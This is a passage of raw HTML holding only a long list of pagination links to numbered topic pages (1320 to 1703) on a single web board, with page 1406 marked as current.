href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html"><b>1406</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a 